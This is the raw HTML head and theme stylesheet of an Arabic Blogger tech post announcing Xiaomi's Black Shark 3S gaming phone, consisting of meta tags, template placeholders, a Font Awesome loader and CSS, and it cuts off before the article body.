

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/black-shark-3s.html
body_size: 180454
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' property='og:title'/>
<meta content='شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' property='og:image:alt'/>
<meta content='شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' name='twitter:title'/>
<meta content='شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/w700/49.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='أطلقت Xiaomi هاتفًا ذكيًا جديدًا للألعاب للمستخدمين الذين يرغبون في جعل الألعاب هوايتهم المفضلة. الهاتف هو Black Shark 3S ، وهو نسخة مطورة من Black Shark 3. تم كشف النقاب عنه للتو في الصين ونعرف بالفعل جميع تفاصيل هذا الجهاز القوي. سيكون مسؤولاً عن التنافس مع هواتف مثل Red Magic 5S أو ASUS ROG Phone 3 ، وهما جهازان يركزان أيضًا على ألعاب Android. إذا كنت تبحث عن هاتف متطور لتلعب به ، فقد يكون هذا هو أفضل خيار لك.' name='description'/>
<meta content='أطلقت Xiaomi هاتفًا ذكيًا جديدًا للألعاب للمستخدمين الذين يرغبون في جعل الألعاب هوايتهم المفضلة. الهاتف هو Black Shark 3S ، وهو نسخة مطورة من Black Shark 3. تم كشف النقاب عنه للتو في الصين ونعرف بالفعل جميع تفاصيل هذا الجهاز القوي. سيكون مسؤولاً عن التنافس مع هواتف مثل Red Magic 5S أو ASUS ROG Phone 3 ، وهما جهازان يركزان أيضًا على ألعاب Android. إذا كنت تبحث عن هاتف متطور لتلعب به ، فقد يكون هذا هو أفضل خيار لك.' property='og:description'/>
<meta content='أطلقت Xiaomi هاتفًا ذكيًا جديدًا للألعاب للمستخدمين الذين يرغبون في جعل الألعاب هوايتهم المفضلة. الهاتف هو Black Shark 3S ، وهو نسخة مطورة من Black Shark 3. تم كشف النقاب عنه للتو في الصين ونعرف بالفعل جميع تفاصيل هذا الجهاز القوي. سيكون مسؤولاً عن التنافس مع هواتف مثل Red Magic 5S أو ASUS ROG Phone 3 ، وهما جهازان يركزان أيضًا على ألعاب Android. إذا كنت تبحث عن هاتف متطور لتلعب به ، فقد يكون هذا هو أفضل خيار لك.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/black-shark-3s.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-